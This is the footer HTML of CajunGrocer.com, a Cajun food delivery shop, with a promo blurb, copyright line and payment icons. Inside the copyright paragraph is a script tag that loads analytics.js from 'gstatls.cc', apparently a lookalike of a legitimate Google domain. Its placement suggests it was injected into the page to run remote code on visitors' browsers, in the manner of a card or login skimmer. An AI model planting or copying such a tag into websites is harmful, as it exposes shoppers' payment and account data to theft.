											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>

